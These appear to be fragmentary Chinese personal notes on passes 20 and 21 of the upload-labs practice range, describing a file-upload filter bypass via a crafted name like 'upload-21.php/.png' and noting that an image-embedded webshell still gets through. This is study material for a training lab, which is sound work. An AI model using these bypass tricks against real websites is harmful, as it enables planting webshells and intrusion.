
pass-20
bash
本pass的取文件名通过$_POST来获取。


他这个上传成功的路径也就是这个 <font style="color:#333;background-color:#f0f0f0;">upload-19.jpg</font> , 访问后显示
[[HOME/Secure/靶场/upload-labs/files/d2b28d9eb5a8346a2de6e88ee3a0931f_MD5.jpeg|Open: Pasted image 20241116003037.png]]

pass-21
bash
Pass-20来源于CTF,请审计代码!
他的 wp :
十九关是一个黑名单,php/.就可以绕过,但是二十关他会检测文件后缀名,是一个白名单。所以把他拆分掉第三部分是.png,所以就会上传。实际上他上传上去的东西是
upload-21.php/.png 上传上去的东西就是upload-21.php。实现了绕过。
我没有复现出来
图片马依然可以绕过
[[HOME/Secure/靶场/upload-labs/files/35cb633f28144fa683c7502f7cda365c_MD5.jpeg|Open: Pasted image 20241116003512.png]]